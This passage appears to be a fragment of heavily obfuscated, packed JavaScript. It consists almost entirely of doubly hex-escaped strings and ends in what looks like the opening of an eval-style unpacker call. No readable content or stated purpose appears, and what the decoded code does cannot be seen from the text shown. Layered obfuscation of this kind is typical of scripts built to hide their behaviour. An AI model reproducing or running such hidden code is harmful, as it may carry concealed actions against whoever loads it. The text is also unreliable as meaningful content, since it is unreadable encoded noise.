x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c